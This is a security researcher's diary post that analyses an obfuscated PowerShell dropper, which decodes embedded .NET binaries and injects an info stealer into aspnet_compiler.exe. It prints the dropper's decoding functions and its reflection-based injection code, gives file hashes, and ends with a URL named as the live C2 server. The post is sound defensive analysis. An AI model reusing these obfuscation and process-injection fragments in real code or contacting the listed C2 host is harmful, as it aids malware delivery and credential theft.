# More Undetected PowerShell Dropper

Published: 2021-12-21
Last Updated: 2021-12-21 07:15:43 UTC
by Xavier Mertens (Version: 1)
2 comment(s)

Last week, I published a diary about a PowerShell backdoor running below the radar with a VT score of 0! This time, it’s a dropper with multiple obfuscation techniques in place. It is also important to mention that the injection technique used is similar to Jan's diary posted yesterday but I decided to review it because it has, here again, a null VT store!

The script embeds two binary files that are Base64-encoded with some characters replaced on the fly:

`\$HH1 = '4D5A9\\\\3\\\\\\\4\\\\\\FFFF\\\\B8\\\\\\\\\\\\\\4\\\\\\\ ... \\\\\\\\\\\\\\\\\\\\\\\\\'.Replace("\","0")`

And

`[String]\$H4='4D5A9(-_-)(-_-)(-_-)(-_-)3(-_-)(-_-)(-_-) ... (-_-)(-_-)(-_-)(-_-)(-_-)'.Replace('(-_-)','0')`

The remaining part of the script is obfuscated and decoded by the function VIP():

```FUNCTION VIP(\$AA) {
\$AAA = "Get(-_-)ng".Replace("(-_-)","Stri");
\$AAAAASX = [Text.Encoding];\$AAAAASXX = "U(-_-)8".Replace("(-_-)","tf")
\$AAAAA = "Fr"+"omBa"+"se6"+"4Str"+"ing"
\$AAAAAS = \$AAAAASX::\$AAAAASXX.\$AAA([Convert]::\$AAAAA(\$AA))
return \$AAAAAS
}```

Simple but efficient, the result is passed toIEX or Invoke-Expression. Let’s have a look at this code.

Both PE files are not only Base64-encoded (too easy to spot), they must be decoded using the function H2():

```Function H2 {
[CmdletBinding()]
[OutputType([byte[]])]
param(
[Parameter(Mandatory=\$true)] [String]\$HBAR
)
\$H3 = New-Object -TypeName byte[] -ArgumentList (\$HBAR.Length / 2)
for (\$i = 0; \$i -lt \$HBAR.Length; \$i += 2) {
\$H3[\$i / 2] = [Convert]::ToByte(\$HBAR.Substring(\$i, 2), 16)
}
return [byte[]]\$H3
}

[Byte[]]\$H5 = H2 \$H4
[Byte[]]\$H6 = H2 \$H1
```

The next step is to process them. The first PE file (\$H5) is a DLL (SHA256:2e0522bfcc69c8920d7570f1ae7ead5e24b7c3bff6ff8710d2f64a35fc262e12). This file is unknow on VT while I'm writing this diary. The second PE file (\$H6) is the malware (SHA256:bf55d8ac92fcba182620a93b8bb875ece6b15060dd5e8b37f3e0a881ab6cd31b). Both are .Net executables like in Jan's diary. Let's review the injection process.

```\$H7 = 'AA.HH'
\$H8 = 'HH'
\$HH9 = 'LOVETy'.Replace('LOVE','t')
\$HHH9 = 'GOODBYe'.Replace('GOODBY','p')
\$HHHH9 = \$H9+\$HH9+\$HHH9
\$BB1 = 'I';\$BB2 = 'n';\$BB3 = 'vo';\$BB4 = 'ke';\$H10 = \$BB1+\$BB2+\$BB3+\$BB4
\$CC1 = "G";\$CC2 = "e";\$CC3 = "t";\$CC4 = "M---------od".Replace("---------","eth");\$H11 =\$CC1+\$CC2+\$CC3+\$CC4
\$TT2 = 'oft.NE---------------319'.Replace("---------------","T\Framework\v4.0.30");\$TT1 = 'C:\W---------------os'.Replace("---------------","indows\Micr");\$TT3 = '\aspnet_compiler.exe';\$H12 = \$TT1+\$TT2+\$TT3
\$FF1 = 'L';\$FF3='a';\$FF4='d';\$FF2= 'o';\$H13 = \$FF1+\$FF2+\$FF3+\$FF4;\$H17='\$nUll'
\$HH11 = "[Re";\$HH22 ="flect";\$HH33 ="ion.Assembly]";\$H14 = (\$HH11,\$HH22,\$HH33 -Join '')|I`E`X
\$H15 = \$H14::\$H13(\$H5);\$t1 = '\$H15.\$HHHH9(\$H7).\$H11(\$H8).\$H10';\$t2 = '(\$H17,[object[]] (\$H12,\$H6))';\$HBar=(\$t1,\$t2 -Join '')|I`E`X```

The key variable is \$H7 which contains the class to be loaded from the DLL ("AA.HH") as you can see on this screenshot:The remaining code prepare the injection in another process. The target is:

`\$H12 = “C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe”`

Remember that \$H5 contains the DLL and \$H6 contains the malware

```\$H15 =  [Reflection.Assembly]::Load(\$H5)
\$t1 =  \$H15.GetType(‘AA.HH”).GetMethod(“HH”).Invoke
\$t2 = '(\$H17,[object[]] (\$H12,\$H6))'```

Here again, you can see a lot of similarities with Jan's diary. The DLL is loaded, the class launches the ASP .Net compiler and injects the malware into it:What about the malware? It’s an info stealer that searches and exfiltrates data. Here is a sample of all checked applications:There are a lot of references in the PE file to "Goldminer":The C2 server is available and accepts traffic:This demonstrates that attackers re-use again and again the same techniques but also slightly change the obfuscation techniques to remain below the radar!

Xavier Mertens (@xme)
Xameco SRL
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key

2 comment(s)

The C2 server(http://tienminh.mywire.org/)